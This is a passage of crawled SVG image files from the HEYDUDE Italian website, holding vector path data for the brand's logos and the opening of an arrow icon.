1.25311C772.962 1.07333 768.467 0.975267 766.293 1.17139C766.114 1.17139 765.672 1.17139 765.198 1.1387C762.322 0.991611 760.59 1.05699 760.246 1.85783C758.873 5.15926 760.361 6.85901 761.554 8.21554C762.077 8.80391 762.551 9.3596 762.731 9.96431L762.714 9.997Z"></path>
      <path d="M871.547 25.3438C871.547 24.7391 871.547 24.2815 871.547 23.9219C871.547 23.0938 871.492 22.244 871.383 21.3723V21.3069C871.334 20.9964 871.285 20.5878 871.236 20.0975C871.138 19.264 871.122 18.316 871.089 17.319C871.04 15.1617 870.975 12.9226 870.223 11.2065C869.226 8.95106 867.346 6.33606 866.202 5.22469C863.849 2.93657 861.348 2.47894 858.701 2.00498L858.227 1.92326C857.622 1.80885 856.723 1.77616 855.661 1.72713C854.222 1.66176 852.408 1.58004 850.905 1.26951C850.137 1.10607 848.715 1.10607 847.456 1.10607C846.476 1.10607 845.544 1.10607 844.988 1.0407C843.73 0.877259 842.994 0.909947 842.128 0.942634C841.54 0.975322 840.886 0.991665 839.922 0.942634C833.302 0.681135 830.426 4.63632 829.74 7.98678C829.315 9.99706 829.298 12.8245 830.638 14.2137C831.341 14.9492 832.338 15.2107 833.597 14.9982C834.61 14.8348 835.247 14.5079 835.574 14.034C835.983 13.4129 835.803 12.6774 835.623 11.8766C835.476 11.2882 835.329 10.6835 835.444 10.1115C835.705 8.73859 836.457 8.03581 837.47 8.19925C839.006 8.4444 840.298 10.2095 840.02 12.3015C839.644 15.2107 839.627 18.0545 839.644 21.2089C839.644 21.9116 839.644 22.6144 839.644 23.3172C839.644 25.2131 839.611 27.6483 839.578 29.1192C839.529 31.0641 839.48 33.0744 839.529 36.1143C839.529 36.8661 839.595 37.6343 839.644 38.3861V38.5986C839.726 39.6119 839.807 40.6579 839.758 41.6712C839.758 41.9654 839.758 42.374 839.758 42.7499C839.758 43.6488 839.758 44.7602 839.627 45.7081L839.546 45.9533C839.35 46.4599 839.17 46.9175 838.794 47.2608C837.454 48.4865 834.659 48.5519 832.845 48.5356C829.102 48.4865 826.389 47.9145 824.918 48.2741C823.725 48.5683 822.385 49.4508 822.221 50.3661C822.058 51.2813 821.715 53.0301 822.221 53.7002C822.728 54.3703 823.464 55.0404 825.964 55.1221C828.465 55.2038 827.893 55.2855 830.148 55.3672C832.404 55.449 837.258 55.3509 837.258 55.3509C838.189 55.3836 840.592 55.2201 841.883 55.1711C842.439 55.1548 843.583 55.1711 844.907 55.2201H845.021C846.541 55.2692 848.273 55.3182 849.826 55.3182C850.888 55.3182 851.706 55.2855 852.359 55.2365C863.424 54.3376 865.679 51.265 867.347 49.0095C867.477 48.8297 867.608 48.6663 867.722 48.5029C871.138 44.041 871.106 41.6385 871.057 39.1052C871.057 38.6313 871.057 38.141 871.057 37.6343C871.089 36.8498 871.171 36.0163 871.253 35.2318L871.285 34.9049C871.596 31.6688 871.612 27.5666 871.58 25.4092V25.3111L871.547 25.3438ZM862.231 33.4666C862.411 36.6046 862.656 40.9194 860.76 43.3873C859.191 45.4303 857.099 46.6397 854.876 46.7541C854.288 46.7868 853.552 46.9502 852.784 47.1137C851.787 47.3261 850.774 47.5549 849.875 47.5549C849.189 47.5549 848.698 47.4242 848.355 47.1463C847.685 46.607 847.848 45.8879 848.028 45.038C848.077 44.7928 848.143 44.5477 848.175 44.2862C848.6 41.1319 848.796 37.1603 848.649 34.4473C848.584 33.1398 848.568 30.9661 848.551 29.5278V29.3317C848.535 27.2233 848.617 25.4909 848.78 24.543C848.911 23.7912 849.074 22.9249 849.156 20.457C849.238 18.3977 849.123 17.4171 848.911 15.652V15.5376C848.862 15.2597 848.829 14.9492 848.796 14.6223C848.698 13.7561 848.96 10.3403 849.091 9.50675C849.156 9.03278 849.515 8.86934 850.48 8.86934C850.561 8.86934 850.627 8.86934 850.709 8.86934C850.937 8.86934 851.183 8.86934 851.411 8.86934C852.114 8.80397 852.948 8.88568 853.781 8.9674C854.141 9.00009 854.517 9.03278 854.86 9.06546C856.086 9.13084 858.357 10.6181 859.256 11.3209C862.541 13.8705 862.46 16.224 862.378 18.7246C862.345 19.4928 862.329 20.2773 862.394 21.0781C862.46 21.7482 862.378 23.4643 862.28 25.4582C862.198 27.0272 862.116 29.6259 862.1 31.0314C862.1 31.7179 862.149 32.5677 862.198 33.4666H862.231Z"></path>
      <path d="M722.738 9.3759C722.28 8.477 722.019 7.93765 723.326 7.26756C723.898 6.97337 724.372 6.95703 724.748 7.21853C726.758 8.57506 726.104 16.3383 725.81 19.6561C725.761 20.1464 725.729 20.5223 725.729 20.7511C725.696 21.5193 725.647 22.2874 725.598 23.0393L725.532 24.265C725.255 29.2662 725.009 33.5973 725.336 38.7456C725.385 39.4811 725.63 40.0204 726.121 40.3963C726.611 40.7886 727.33 40.9683 728.311 40.9683C729.357 40.9683 730.517 40.7559 731.547 40.5761H731.58C732.005 40.4944 732.413 40.429 732.789 40.3636C733.672 40.2329 733.704 39.0561 733.574 35.4115C733.541 34.2347 733.492 33.1397 733.541 32.2735C733.541 32.061 733.541 31.7341 733.541 31.3419C733.525 29.3316 733.541 27.4848 734.26 26.9944C735.306 26.259 740.34 26.3407 742.759 26.3734C743.249 26.3734 743.674 26.3734 743.984 26.3734H744.05C744.164 26.3734 744.246 26.4061 744.311 26.4714C744.573 26.7493 744.557 27.6155 744.524 28.4654V28.6778C744.508 29.0538 744.491 29.3153 744.524 29.7729C744.606 30.8516 744.426 32.4206 744.246 34.0713C743.87 37.5035 743.674 39.7916 744.622 40.429C745.21 40.8212 746.665 41.001 748.168 41.001C749.231 41.001 750.326 40.903 751.159 40.7395C752.009 40.5597 752.516 40.3146 752.712 39.9877C753.055 39.4484 752.99 38.6148 752.925 37.8957C752.892 37.5852 752.875 37.291 752.892 37.0458C752.925 36.3594 753.023 35.5422 753.121 34.6597C753.235 33.6137 753.349 32.535 753.382 31.7014C753.415 30.541 753.448 29.6258 753.48 28.7105C753.497 28.2529 753.513 27.8116 753.529 27.3213C753.644 24.1997 753.742 21.5029 753.725 18.1035C753.725 17.0901 753.709 16.2403 753.676 15.2433V14.5732C753.627 13.1513 753.578 11.6804 753.595 10.3402C753.595 9.80084 753.627 9.21247 753.644 8.57506C753.693 7.52906 753.725 6.43403 753.676 5.53513C753.66 5.17556 753.676 4.816 753.709 4.45644C753.774 3.67194 753.823 2.85475 753.333 2.03757C752.794 1.13866 752.369 1.18769 751.503 1.28576L751.241 1.31844C750.8 1.36748 750.538 1.35113 750.228 1.31844C749.983 1.3021 749.721 1.26941 749.329 1.28576C749.165 1.28576 748.986 1.28576 748.806 1.28576C747.384 1.3021 745.603 1.33479 745.178 2.88744C745.063 3.31238 745.145 3.78635 745.21 4.19494C745.243 4.39107 745.276 4.58719 745.292 4.75063C745.325 5.40438 745.292 6.1235 745.276 6.80994C745.243 7.85594 745.194 8.95097 745.357 9.8989C745.57 11.2554 745.455 13.5109 745.357 15.325V15.6029C745.325 15.897 745.308 16.1586 745.308 16.3874C745.194 18.6591 744.932 18.6918 744.36 18.7245C744.23 18.7245 744.099 18.7409 743.952 18.7735H743.87C741.893 19.1168 735.845 20.1301 734.178 19.0024C733.377 18.463 733.492 14.5078 733.557 12.3831C733.557 11.8765 733.59 11.4842 733.574 11.2718C733.557 10.618 733.574 9.99696 733.574 9.40859C733.574 8.13378 733.574 6.92434 733.377 5.4861C733.214 4.30935 732.593 3.31238 731.531 2.54422C729.7 1.20404 727.02 0.877164 725.304 1.15501C721.414 1.75973 718.979 3.14894 716.887 5.92738C715.644 7.56175 715.269 11.0103 716.625 13.0042C717.442 14.2136 718.799 14.6222 720.433 14.1646C721.839 13.7724 723.44 12.0399 723.261 10.6671C723.195 10.1767 722.983 9.75181 722.77 9.34322L722.738 9.3759Z"></path>
      <path d="M980.168 46.1983C978.501 46.2474 977.193 46.3127 976.147 46.3618H976.114C974.872 46.4271 974.055 46.4598 973.483 46.4271C971.538 46.2964 970.084 46.231 968.253 46.1656C967.665 46.1493 967.06 46.1166 966.374 46.0839C966.259 46.0839 966.177 46.0349 966.096 45.9368C965.573 45.3321 965.736 43.2401 965.834 42.0961C965.867 41.7202 965.883 41.3933 965.883 41.1972C965.867 40.3146 965.9 39.4157 965.949 38.5495C965.949 38.3207 965.965 38.0755 965.981 37.8467C966.047 36.3431 966.014 36.0979 965.965 35.6893C965.965 35.5913 965.932 35.4769 965.916 35.3134C965.818 34.2511 965.965 33.4829 966.406 32.9763C966.782 32.535 967.371 32.2898 968.188 32.2245C969.675 32.1101 971.195 32.1591 972.699 32.1918H973.205C973.516 32.2081 973.924 32.2408 974.333 32.2735C976.686 32.4206 977.978 32.4206 978.419 31.9139C979.383 30.8679 979.171 28.9067 979.04 27.6155L979.007 27.3704C978.811 25.3601 977.978 24.641 975.82 24.641C975.297 24.641 974.758 24.641 974.235 24.641C972.976 24.641 971.669 24.6737 970.361 24.641C970.214 24.641 970.051 24.641 969.871 24.641C968.743 24.641 967.044 24.641 966.815 23.7257C966.733 23.3989 966.733 22.7451 966.717 22.0423C966.717 21.2578 966.7 20.3589 966.57 19.7542C966.079 17.3844 966.292 14.3771 966.374 13.086C966.406 12.6611 966.406 12.5303 966.406 12.4486V12.3178C966.292 11.1084 966.243 10.3729 966.553 10.0461C966.962 9.62113 968.22 9.65382 970.721 9.71919C971.293 9.71919 971.947 9.75188 972.666 9.76822H972.846C975.804 9.81725 976.834 9.89897 977.193 9.96435C978.566 10.2095 979.514 10.0624 980.429 9.89897C980.74 9.84994 981.099 9.78457 981.459 9.75188C981.557 9.75188 981.655 9.75188 981.769 9.73553C982.897 9.65382 983.42 9.45769 983.894 7.87235C984.303 6.48314 984.842 2.41356 983.028 1.62906C981.867 1.1224 977.732 1.40025 973.352 1.69443C968.989 1.98862 964.478 2.28281 962.794 1.82518C961.046 1.35122 954.41 1.6454 952.825 2.1684L952.383 2.3155L952.465 2.56065C952.432 2.65871 952.4 2.77312 952.367 2.88752C952.122 4.09696 952.596 6.35239 953.233 7.03882C953.446 7.26764 953.936 7.56182 954.541 7.93773C955.276 8.37901 956.11 8.88566 956.551 9.34329C957.483 10.3076 957.434 11.3045 957.368 12.6611V12.8082C957.188 16.6326 957.303 18.4631 957.417 20.2282C957.532 22.1077 957.646 23.8728 957.417 27.8934C957.286 30.2796 957.336 31.5217 957.385 32.8455C957.417 33.9406 957.466 35.0683 957.417 36.9478C957.417 37.3237 957.417 37.6015 957.417 37.8467C957.417 38.3043 957.417 38.6475 957.335 39.3503C957.237 40.0858 957.336 41.0828 957.466 42.1451C957.695 44.09 957.94 46.28 956.845 47.0319C954.622 48.5682 953.07 50.9543 953.315 52.458C953.397 52.9646 953.724 53.6347 954.77 53.9452C955.521 54.1741 956.911 54.1087 958.038 54.0433C958.578 54.0106 959.052 53.9943 959.329 54.0106C962.075 54.1904 963.971 54.1741 966.553 53.9452C967.076 53.8962 967.714 53.8799 968.449 53.8799C970.345 53.8799 972.29 54.027 973.156 54.125C974.071 54.2394 975.346 54.2885 977.046 54.2885C977.831 54.2885 978.566 54.2885 979.171 54.2721H979.334C979.71 54.2721 980.021 54.2721 980.233 54.2721H980.38C981.851 54.2721 984.074 54.3048 984.63 53.0137C985.136 51.8206 985.087 47.8981 984.205 46.8848C983.534 46.1166 980.249 46.1656 980.217 46.1656L980.168 46.1983Z"></path>
      <path d="M949.589 27.6483C949.655 23.8402 949.769 16.7307 947.023 10.0297C946.811 9.50675 946.402 9.1145 945.928 8.65688L945.83 8.57516C945.683 8.42806 945.177 7.74163 944.686 7.05519C943.362 5.24104 942.627 4.26041 942.251 3.99891C939.62 2.07035 936.367 1.92326 933.197 1.75982C932.445 1.72714 931.677 1.6781 930.925 1.62907C930.402 1.58004 929.863 1.53101 929.291 1.48198C927.068 1.28586 924.763 1.07339 922.557 1.17145C921.821 1.20414 921.021 1.17145 920.171 1.12242C919.566 1.08973 918.863 1.05704 918.209 1.05704C916.64 1.05704 915.513 1.23682 914.581 1.66176C914.14 1.85789 913.829 2.2011 913.65 2.67507C913.241 3.7701 913.65 5.37179 914.156 6.4995C914.401 7.05519 915.104 7.87238 915.725 8.5915C916.215 9.16353 916.739 9.76825 916.902 10.0951C917.572 11.4026 918.095 14.2137 917.932 15.5703C917.768 16.8778 917.703 18.218 917.654 19.5255C917.654 19.8687 917.621 20.2119 917.605 20.5551C917.441 23.9546 917.36 27.6156 917.376 31.7342C917.376 32.1265 917.588 41.1972 917.621 41.6549C917.654 41.949 917.686 42.2596 917.735 42.6028C917.85 43.4036 917.981 44.2208 917.801 44.9073C917.637 45.5447 917.278 45.8062 916.788 46.1821C916.591 46.3292 916.412 46.4763 916.199 46.656C914.614 48.0943 913.584 50.3334 913.453 52.6542C913.355 54.2886 914.81 54.4357 916.085 54.5664C916.379 54.5991 916.722 54.6318 917.033 54.6808C918.079 54.8606 919.092 55.024 920.122 55.024C920.89 55.024 921.625 54.926 922.344 54.7462C922.818 54.6318 923.423 54.6154 924.011 54.6154C924.632 54.6154 925.221 54.6154 925.711 54.4847C926.251 54.3376 926.741 54.2559 927.215 54.2068C928.13 54.1088 929.143 54.0598 930.222 54.0271C932.347 53.9453 934.537 53.8636 936.318 53.2916C939.113 52.3927 941.614 51.4938 943.689 49.6633C948.347 45.561 949.802 31.8813 949.589 29.773C949.54 29.3644 949.557 28.6779 949.589 27.7137V27.6483ZM939.277 39.5956C938.263 41.9 937.658 43.2892 936.008 44.3352C935.027 44.9563 933.671 45.2341 931.742 45.2341C931.007 45.2341 930.271 45.1851 929.634 45.1524C929.111 45.1197 928.62 45.087 928.195 45.087C927.754 45.087 927.411 45.0217 927.149 44.9073C926.757 44.7275 926.512 44.4006 926.463 44.0084C926.022 40.7396 926.185 37.0459 926.349 33.4667C926.43 31.7179 926.496 30.0672 926.512 28.4655V27.0436C926.512 21.6828 926.528 16.6163 926.283 11.3209V11.2719C926.267 10.9123 926.365 10.6508 926.594 10.4383C926.97 10.0951 927.689 9.93169 928.735 9.93169C929.715 9.93169 930.761 10.0788 931.53 10.1932C931.742 10.2259 931.922 10.2586 932.053 10.2749C932.314 10.3076 932.592 10.3239 932.886 10.3566C934.226 10.471 935.877 10.6181 936.711 11.4517L936.874 11.6151C938.002 12.7428 939.407 14.1484 939.8 15.6193C940.666 18.888 940.813 22.7942 940.927 26.2427V26.8311C941.091 30.8353 940.731 36.2941 939.277 39.6119V39.5956Z"></path>
      <path d="M906.865 1.41661C905.819 0.566731 904.511 0.354262 902.942 0.762856C901.978 1.00801 900.327 1.85789 899.853 2.85486C899.183 4.26042 899.396 7.15326 899.527 8.8857V8.93473C899.543 9.17988 899.559 9.4087 899.576 9.60482C899.821 13.5273 899.804 18.4304 899.527 24.6084C899.461 25.9813 899.445 27.3541 899.429 28.678C899.396 30.9661 899.379 33.3359 899.102 35.6894C899.053 36.1634 899.004 36.6864 898.938 37.2748C898.758 39.2851 898.546 41.5569 897.99 43.1095C897.5 44.4824 896.029 45.5611 894.035 46.0023C891.845 46.4927 889.688 46.035 888.527 44.8583C885.945 42.2433 886.206 34.8886 886.386 29.5115C886.419 28.4655 886.452 27.4685 886.468 26.6023C886.468 25.9813 886.468 25.4256 886.468 24.9516C886.468 23.8566 886.484 22.7615 886.517 21.5848C886.599 17.8257 886.566 13.5764 886.435 10.2259V10.1278C886.37 8.6242 886.288 6.54854 886.141 5.0776C886.059 4.30945 885.88 2.49529 884.948 1.67811C884.18 1.00801 882.856 0.877262 881.892 0.877262C881.401 0.877262 880.878 0.909949 880.437 0.975324C878.966 1.18779 877.985 1.66176 877.413 2.42992C876.858 3.18173 876.711 4.24407 876.956 5.66598C877.413 8.39539 877.561 11.942 877.675 15.08C877.708 15.9135 877.74 16.7144 877.773 17.4825C877.887 19.787 877.773 22.1568 877.642 24.4613C877.577 25.7361 877.512 27.0599 877.479 28.3674C877.479 29.1356 877.43 29.9528 877.413 30.8027C877.266 35.1174 877.119 40.0042 878.133 44.0248C878.705 46.2475 880.519 51.5919 885.177 53.3897C886.501 53.8964 889.018 54.8116 890.979 55.1385C891.093 55.1548 891.6 55.1712 893.12 55.2039C893.676 55.2039 894.1 55.2202 894.166 55.2366C894.362 55.2366 894.558 55.2529 894.738 55.2529C895.539 55.2529 896.176 55.1222 896.863 54.9914C897.418 54.877 897.974 54.7626 898.66 54.7136C901.52 54.5011 903.76 53.0302 905.508 50.2027C906.587 48.4376 906.93 46.9013 907.126 44.8093L907.192 44.1555C907.388 42.1452 907.666 39.3995 907.715 37.4873C907.764 35.4279 907.797 33.3359 907.813 31.293V31.2603C907.829 28.9231 907.862 26.5206 907.944 24.1508C908.025 21.5358 908.287 18.4795 908.548 15.5049C908.761 12.9716 908.973 10.5854 909.071 8.42807C909.186 6.13995 908.663 2.93657 906.816 1.44929L906.865 1.41661Z"></path>
      <path d="M985.691 2.38091H986.541V5.01225H987.13V2.38091H987.996V1.89059H985.691V2.38091Z"></path>
      <path d="M990.661 1.89059L989.942 4.22775L989.255 1.89059H988.422V5.01225H988.977V2.64241L989.696 5.01225H990.203L990.906 2.64241H990.922V5.01225H991.478V1.89059H990.661Z"></path>
    </svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.heydude.it/build/web/images/2025_HEYDUDE_Logo-Ocean_White.a5c89f01.svg
body_size: 3717
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 191.45">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: #4f87c6;
      }
    </style>
  </defs>
  <g id="ART">
    <g id="Ocean-White">
      <g>
        <path class="cls-1" d="M294.71,74.4c-.49-12.64,2.11-24.23-8.55-33.79-6.15-5.52-14.07-8.7-21.85-11.64C226.86,14.85,184.69,1.47,144.15,2.37c-40.02.89-85.61,16.99-122.25,32.76-3.18,1.37-6.41,2.77-9.07,4.96C-.56,51.12,4.64,71.36,4.64,85.95v.02c0,13.43-.15,26.87-.13,40.3.02,21.49.46,25.69,20.03,34.74,16.93,7.82,40.96,14.77,59.13,19.58,42.9,11.37,89.48,11.02,132.63,1.11,21.95-5.04,41.95-13.2,61.98-23.13,6.26-3.1,10.33-5.64,12.96-8.22,6.49-6.35,4.3-12.96,4.96-28.96.65-15.68-.87-31.32-1.48-46.98Z"/>
        <g>
          <path class="cls-2" d="M73.26,81.9c-.51-5.56-2.61-11.69-7.39-14.99-1.71-1.18-4.12-2.51-6.21-2.62-1.8-.1-3.71.55-5.49.71-1.48.13-3.01.89-3.29,2.74-.21,1.42.57,3.85.73,5.29.45,4.01,1.1,6.49.95,10.49-.31,8.51-.23,17.22-.16,24.9.02,2.32.15,4.66.26,6.93.26,4.83.13,9.84-.52,14.63-.25,1.84-1.22,3.74.43,5.08,2.37,1.92,7.74,1.97,10.72,2.63,3.35.74,7.43,2.06,9.08-2.01,1.24-3.06,1.5-6.7,1.97-9.91.3-2.01.6-3.87.74-5.91.32-5.05.22-10.27.28-15.35.06-5-.4-10.4-1.4-16.5-.33-2.01-.52-4.09-.71-6.11Z"/>
          <path class="cls-2" d="M201.04,102.48c-1.78-1.78-3.72-1.92-6.07-2.2-2.17-.26-10.06-3.32-9.88.64,0,.03,0,.05,0,.08.41,8.76.4,17.3.38,26.03v2.04c-.02,7.98-.04,16.24,1.05,24.25.11.78.6,1.43,1.35,1.78.49.23,1.13.33,1.87.33,3.19,0,8.03-1.81,8.69-2.22,2.79-1.74,5.08-4.63,6.82-8.6,2.49-5.69,3.36-12.01,3.14-18.19-.21-5.94-2.19-11.18-3.71-16.87-.71-2.65-1.68-5.09-3.65-7.06Z"/>
          <path class="cls-2" d="M298.32,73.87c-.5-12.96,2.16-24.83-8.76-34.64-6.3-5.66-14.42-8.92-22.4-11.93C228.77,12.83,185.55-.88,144.01.04,102.99.96,56.26,17.46,18.7,33.62c-3.26,1.4-6.57,2.84-9.3,5.09C-4.31,50.01,1.02,70.75,1.02,85.7v.02c0,13.77-.15,27.54-.13,41.3.02,22.03.47,26.33,20.53,35.61,17.35,8.02,41.98,15.14,60.6,20.07,43.97,11.65,91.71,11.29,135.93,1.13,22.5-5.17,43-13.53,63.52-23.71,6.42-3.18,10.59-5.78,13.28-8.42,6.66-6.51,4.41-13.28,5.08-29.68.66-16.07-.9-32.11-1.52-48.15ZM144.62,16.81c.51-1.23,5.99-1.23,6.87-1.32,2.53-.24,10.75.64,12.65.84,1.82.19,8.4.83,9.33,1.74.65.63.25,2.36.12,3.22-.2,1.35.42,1.9-.5,3-1.23,1.48-4.9.52-6.64.51-4.52-.04-10.19-.98-10.31.46-.07.79.64,5.73.48,7.5-.16,1.79-.03,1.99,1.97,2.13,3.19.22,6.38.18,9.59.39,2,.13,4.17.22,5.95.81.72.24.53,3.19.36,4.38-.26,1.81.2,2.29-1.57,2.37-3.92.17-8.01-.21-11.89.07-2.44.18-3.94.13-3.78,1.74.2,2.04.16,7.19.98,8.08,1.91.64,10.29-.21,12.7-.46,2.22-.23,4.4-.58,6.73-.43,2.02.13,2.3-.06,2.52,1.93.14,1.26.65,3.46.56,4.73-.18,2.6-5.87,1.43-7.63,1.61-2.91.3-6.02.18-9.03.45-3.57.32-7.15.55-10.74.61-1.04.01-5.41.56-6.34.42-.51-.08-1.07-.58-1.34-.97-.32-.46-.57-2.83-.3-3.73.96-3.21,2.54-2.08,3.05-5.62.41-2.83-.5-8.9-.32-11.75.23-3.53.42-10.12-.6-13.53-.72-2.41-5.08-3.87-2.89-9.17ZM91.05,124.12c-.15,1.5-.3,3.05-.37,4.55-.41,9.35-4.74,18.87-13.07,23.71-4.04,2.35-7.12,3.83-11.98,3.48-3.8-.27-7.73-1.51-11.43-2.41-4.62-1.12-8.91-2.55-13.41-3.98-2.01-.64-4.06-1.14-6.06-1.8-.51-.17-1.01-.34-1.48-.52-3.77-1.43-7.9-1.9-6.45-6.26.96-2.89,3.41-5.63,5.84-6.33,1.53-.45,3.01-.88,4.3-1.85,2.08-1.56,1.62-2.95,1.73-5.35.08-1.82-.06-3.66-.19-5.48-.08-1.23-.17-2.5-.19-3.72-.13-8.8-.16-17.46-.18-24.77,0-1.16,0-2.33-.02-3.49-.03-4.94-.02-9.76.61-14.66.78-6.04-7.44-11.18-8.83-3.98-.61,3.15,3.13,6.77-2.71,7.76-6.8,1.15-7.03-9.16-6.14-13.44,1.68-8.06,9.78-10.79,17.11-12.21,3.51-.69,4.92-1.57,8.43-2.3,2.25-.47,6.36-1.72,8.55-2.17,2.39-.49,4.32-.52,6.75-.54,8.77-.06,16.39,4.37,21.63,11.27,2.67,3.51,4.17,8.62,4.65,12.99.61,5.4,1.13,10.85,1.2,16.29.02,1.73.29,3.28.55,4.79.25,1.47.49,2.86.5,4.37.02,2.39.06,4.8.1,7.13.11,6.18,1.14,12.83.54,18.95ZM94.23,36.46c-5.54,1.55-5.99-6.16-3.79-9.07,2.5-3.3,6.11-5.05,10.24-5.71,3.17-.5,7.74-1.39,8.31,2.58.35,2.39.77,4.78.83,7.19.03,1.27.03,4.79,1.33,5.67,2.04,1.37,9.21.15,11.47-.22,1.1-.18,1.64-1.1,1.8-4.47.09-1.98.13-4.1-.18-6.05-.29-1.82-.2-3.47-.3-5.32-.03-.63-.33-1.4-.15-2.06.49-1.78,2.82-1.59,4.53-1.65.99-.04,1.98-.14,2.94-.25,1.2-.13,1.28-.38,1.87.6.77,1.29-.15,2.92-.06,4.3.11,1.62.16,3.23.15,4.92-.01,2.97.39,5.95.39,8.93,0,5.65-.22,9.48-.41,16.03-.05,1.75-.46,4.43-.56,6.17-.05.91.35,2.45-.16,3.25-.79,1.25-7.58,1.36-8.96.43-1.64-1.09.27-8.71.01-12.09-.16-2.02.46-4.53-.82-4.52-2.23,0-9.91-.32-11.45.74-1.25.87-.89,5.42-.95,6.67-.15,3.23.64,9.61-.64,9.79-3.07.44-8.07,1.95-8.29-1.63-.45-7.26.06-14.51.45-21.83.13-2.4,1.05-12.42-4.28-9.71-2.53,1.29-.52,1.89-.29,3.58.2,1.48-1.64,3.34-3.06,3.74ZM97.53,76.84c-1.2-2.23-1.29-6.35.82-6.9,22.21-3.83,41.89.11,64.36-2.09,6.64-.65,32.39,1.91,39.51-4.48,2.31-2.07,1.46-5.66,1.64-10.22.1-2.4-5.09-10.28-7.67-14.06-2.31-3.39-5.32-7.2-8.4-10.04-2.37-2.19-6.94-4.75-3.96-8.29,1.41-1.68,5.42-3.76,7.43-1.57,2.74,2.99,6.39,5.48,8.51,8.66,1.64,2.46,3.87,4.84,5.08,7.55.7,1.57,3.21,3.73,3.96,4.06,2.53,1.09,6.02-13.55,10.38-14.79,2.55-.73,7.77,1.85,8.17,3.29.77,2.74-5.02,10.94-7.44,14.24-3.03,4.12-5.48,7.3-5.66,9.31-.75,8.28,1.88,19.29-8.4,23.18-6.13,2.32-11.31.57-17.6.81-5.97.23-11.95.5-18.05.37-14.7-.31-29.4-.26-44.09.23-8.21.28-15.36,2.07-22.3,1.15-1.92-.25-5.66.78-6.29-.4ZM152.83,121.15c-.24,7.49-.17,14.99-.37,22.49-.1,3.56-.02,7.22-.37,10.76-.33,3.33-.19,6.91-2.02,9.86-2.74,4.44-7.02,6.12-11.89,6.46-2.93.21-4.56,1.11-7.52.88-.32-.02-2.9-.1-3.23-.15-2.95-.49-6.87-1.83-9.7-2.92-7.69-2.98-10.7-11.84-11.63-15.52-2.06-8.07-1.87-16.93-1.71-24.75.12-6.09.77-12.26.49-18.36-.28-6.04-.99-11.74-1.99-17.61-.77-4.53.86-6.77,5.53-7.44,2.03-.29,5.65-.35,7.3,1.09,1.36,1.18,1.7,3.73,1.88,5.46.25,2.51.96,4.99,1.06,7.54.23,5.92.32,11.89.19,17.86-.04,1.98-.08,3.86-.08,5.72,0,.8-.01,1.75-.02,2.79-.11,9.01-1.14,24.09,4.21,29.5,4.27,4.32,12.15,2.27,14.11-3.25,1.22-3.45,1.24-7.28,1.65-10.88.72-6.28.41-12.42.7-18.72.36-7.99.53-16.11.03-24.09-.18-2.8-1.37-7.44-.14-10.04.72-1.53,3.34-2.9,4.94-3.32,7.94-2.08,10.2,6.39,9.9,12.48-.39,8.01-1.03,16.1-1.29,24.18ZM212.81,160.86c-3.43,3.02-7.53,5.12-11.87,6.52-4.35,1.4-9.43,2.92-13.97,3.42-.9.1-1.73.27-2.53.47-1.54.4-3.89.52-5.5.93-2.99.77-5.8.31-8.78-.2-2.63-.45-5.48-.45-5.32-3.32.2-3.56,1.71-7.16,4.38-9.56,1.21-1.09,2.3-1.44,2.73-3.05.44-1.68-.14-3.76-.28-5.45-.06-.75-.4-16.24-.4-16.24-.03-6.1.06-12.2.36-18.29.13-2.7.2-5.46.54-8.14.29-2.29-.58-6.95-1.72-9.18-.67-1.3-3.78-4.3-4.5-5.88-1.01-2.22-1.99-6.29.51-7.4,3.73-1.65,8.93-.6,12.92-.78,4.48-.2,9.19.38,13.66.75,6.32.52,11.31,1.54,16.55,5.38,1.1.81,5.13,6.81,5.81,7.47.81.78,1.5,1.45,1.86,2.27,2.33,5.22,4.62,11.19,5.52,19.47,1.1,9.99-2.37,34.08-9.99,40.79ZM275.89,142.09c-.85,2-2.95,3.38-4.97,4.71-.37.24-.74.48-1.09.73-3.3,2.25-6.84,3.29-10.59,4.38-2.27.66-4.61,1.35-6.95,2.33-4.1,1.72-8.23,3.11-12.41,4.49-1.35.45-3.39.98-5.31,1.03-9.5.29-3.05-10.93-.16-14.77,2.29-3.04,1.5-7,2-10.5.27-1.87.28-3.75.32-5.66.16-7.23-1.02-14.48-.63-21.75.72-13.38-1.94-26.82-1.36-40.12.12-2.48.11-4.7-1.66-6.52-1.38-1.42-3.22-2.15-4.08-4.04-1.31-2.89-3.42-9.29-1.67-10.06,2.48-.8,5.19-.02,7.65.38,3.05.49,6.02.76,9.02,1.58,5.8,1.58,11.31,4.01,16.86,6.28,3.89,1.59,8.21,1.88,12.02,3.53,2.79,1.2,1.5,5.19.85,7.4-.87,2.99-1.63,5.12-3.52,5.29-2.17.19-4.82-.94-7.38-2.04-1.39-.6-2.71-1.16-4-1.54-.57-.17-1.14-.33-1.7-.48-3.79-1.04-9.37-3.04-7.23,3.1.2.56.38,1.1.46,1.55.08.43.13.91.17,1.52.02.34.04.68.05,1.02.02.51.05,1.04.09,1.58.39,4.62,1.03,6.52.83,11.26-.08,1.95.54,6.73.86,8.01.53,2.12,4.23.67,6.09.72,3.1.08,6.2,0,9.3,0,3.44-.01,4.68,1.07,5,4.27.22,2.16,1.01,6.79-.6,8.55-.99,1.09-6.17.43-8.55.36-2.85-.07-5.71-.18-8.56.03-3.43.25-4.55,2.38-4.22,5.7.12,1.28-.67,13.03-.8,16.26-.08,1.9-.2,3.82-.16,5.72.03,1.54-.2,3.78,1.93,2.72,3.49-1.72,7.73-1.54,11.43-2.83,1.45-.51,2.72-.82,3.92-1.17,1.44-.42,2.95-.83,4.31-1.44.97-.43,2.2-1.19,3.06-.18,1.36,1.58,2.19,6.74,1.38,8.62ZM283.48,55.2h-1.7v5.26h-1.21v-5.26h-1.69v-1.01h4.6v1.01ZM290.48,60.46h-1.13v-4.76h-.02l-1.42,4.76h-1l-1.43-4.76h-.02v4.76h-1.11v-6.27h1.68l1.36,4.69h.02l1.42-4.69h1.66v6.27Z"/>
        </g>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.heydude.it/build/web/images/arrow-icon.ad3e597c.svg
body_size: 193
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28.81" height="21.121" viewBox="0 0 28.81 21.121">
  <g id="Raggruppa_3" data-name="Raggruppa 3" transform="translate(-1112.75 -2314.44)">
